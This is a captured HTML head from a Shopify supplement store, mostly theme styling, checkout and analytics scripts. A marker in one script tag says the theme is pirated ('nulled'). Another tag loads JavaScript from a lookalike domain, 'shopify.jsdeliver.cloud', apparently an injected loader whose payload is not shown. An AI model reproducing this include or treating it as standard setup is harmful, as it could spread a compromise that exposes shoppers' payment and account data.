

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mojohealth.net/?attachment_id=4582
body_size: 89189
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    
    
    
    
    
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.mojohealth.net/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

    <script
      src="//www.mojohealth.net/cdn/shop/t/22/assets/main.js?v=1635832143987131921766292278"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
    ></script>
    <script src="//www.mojohealth.net/cdn/shop/t/22/assets/secondary.js?v=179198819201511992791766292282" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      MOJO Health Supplements
</title>

    

    

<meta property="og:site_name" content="MOJO Health Supplements">
<meta property="og:url" content="https://www.mojohealth.net/">
<meta property="og:title" content="MOJO Health Supplements">
<meta property="og:type" content="website">
<meta property="og:description" content="MOJO Health Supplements"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MOJO Health Supplements">
<meta name="twitter:description" content="MOJO Health Supplements">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66632286277/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b90f77a2c44f984f66bd5b6ece0b4f39">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=66632286277" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":66632286277,"countryCode":"HK","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/66632286277","merchantName":"MOJO Health Supplements","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"MOJO Health Supplements","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b90f77a2c44f984f66bd5b6ece0b4f39","betas":["rich-media-storefront-analytics"],"domain":"www.mojohealth.net","predictiveSearch":true,"shopId":66632286277,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "uwwccs-zh.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Shrine-Pro-Latest-Jan-2026-v1","id":144169828421,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.mojohealth.net/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.mojohealth.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.mojohealth.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.mojohealth.net/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.mojohealth.net/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d26ky332zktp97.cloudfront.net\/shops\/js9FiJMkkYKk6Z43E\/colibrius-m.js?shop=uwwccs-zh.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=754497\u0026shop=uwwccs-zh.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66632286277,"offset":25200,"reqid":"159b2060-247d-4931-93c4-1be5def0bef3-1768975584","pageurl":"www.mojohealth.net\/?attachment_id=4582","u":"0e23c6d46aaa","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.mojohealth.net/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.mojohealth.net/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.mojohealth.net/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.mojohealth.net/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.mojohealth.net/cdn/shop/t/22/compiled_assets/scripts.js?v=4498"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Helvetica';
          src: url('https://cdn.shopify.com/s/files/1/0666/3228/6277/files/Helvetica.woff?v=1765381747');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
          @font-face {
            font-family: 'Helvetica';
            src: url('https://cdn.shopify.com/s/files/1/0666/3228/6277/files/Helvetica-Bold.woff?v=1765381927');
            font-weight: 700;
            font-style: normal;
          }
        
        :root {
          --font-body-family: 'Helvetica', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'tusker';
          src: url('https://cdn.shopify.com/s/files/1/0666/3228/6277/files/TuskerGrotesk-5600Semibold_a7c0d606-b191-432a-9d01-c2d04c07f970.woff');
          font-weight: 800;
          font-style: normal;
          font-display: swap;
        }
        :root {
          --font-heading-family: 'tusker', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 800;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 212, 175, 55;
        --color-base-accent-1: 39, 45, 69;
        --color-base-accent-2: 38, 133, 59;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #F5F5F5;
        --gradient-base-accent-1: #272d45;
        --gradient-base-accent-2: #26853b;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 10px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.mojohealth.net/cdn/shop/t/22/assets/base.css?v=115610515854116112791766292270" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.mojohealth.net/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.mojohealth.net/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.mojohealth.net/cdn/shop/t/22/assets/component-predictive-search.css?v=76514217051199997821766292274"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/littledata-the-data-layer/blocks/LittledataLayer/45a35ed8-a2b2-46c3-84fa-6f58497c5345 -->
    <script type="application/javascript">
      try {
        window.LittledataLayer = {
          ...({"betaTester":false,"productListLinksHaveImages":false,"productListLinksHavePrices":false,"debug":false,"hideBranding":true,"sendNoteAttributes":true,"ecommerce":{"impressions":[]},"version":"v11.0.1","transactionWatcherURL":"https://transactions.littledata.io","referralExclusion":"/(paypal|visa|MasterCard|clicksafe|arcot\\.com|geschuetzteinkaufen|checkout\\.shopify\\.com|checkout\\.rechargeapps\\.com|portal\\.afterpay\\.com|payfort)/","hasCustomPixel":false,"googleAnalytics4":{"disabledRecurring":false,"disabledEvents":[],"doNotTrackReplaceState":false,"productIdentifier":"PRODUCT_ID","uniqueIdentifierForOrders":"orderName","ordersFilteredBySourceName":[],"cookieUpdate":false,"googleSignals":false,"extraLinkerDomains":[],"usePageTypeForListName":false,"attributionBoost":true,"recurringAttributionBoost":false,"measurementId":"G-BGSZH4G8XR"},"facebook":{"disabledRecurring":true,"disabledEvents":["ViewContent"],"doNotTrackReplaceState":false,"productIdentifier":"PRODUCT_ID","uniqueIdentifierForOrders":"orderId","ordersFilteredBySourceName":[],"pixelId":"1365524130168425"},"klaviyo":{"enabled":true}}),
          country: "GB",
          language: "en",
          market: {
            id: 26481295429,
            handle: "europe"
          }
        }
        
      } catch {}

      
      console.log(`%cThis store uses Littledata 🚀 to automate its Google Analytics, Facebook setup and make better, data-driven decisions. Learn more at https://apps.shopify.com/littledata`,'color: #088f87;',);
      
    </script>
    
        <script async type="text/javascript" src="https://cdn.shopify.com/extensions/019bb2bb-5881-79a1-b634-4a2ea7e40320/littledata-shopify-tracker-116/assets/colibrius-g.js"></script>
    
    
    
    
        <script async type="text/javascript" src="https://cdn.shopify.com/extensions/019bb2bb-5881-79a1-b634-4a2ea7e40320/littledata-shopify-tracker-116/assets/colibrius-f.js"></script>
    
    
    
    
        <script async type="text/javascript" src="https://cdn.shopify.com/extensions/019bb2bb-5881-79a1-b634-4a2ea7e40320/littledata-shopify-tracker-116/assets/colibrius-ld.js"></script>
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.mojohealth.net",
    shopId: "66632286277",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<script>
document.addEventListener("alia:signup", (e) => { 
  fetch("https://hooks.zapier.com/hooks/catch/7726280/uzf8fr0/", { 
    method: "POST", 
    headers: { 
      "Content-Type": "application/json" 
    }, 
    body: JSON.stringify({ 
      name: e.detail.name || '',
      email: e.detail.email || '',
      phone: e.detail.phone || '',
      url: window.location.href,
      timestamp: new Date().toISOString(),
      source: "alia_signup"
      // add any extra custom fields here
    }) 
  }); 
});
</script>

  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Uzg3UX/klaviyo.js?company_id=Uzg3UX"></script>
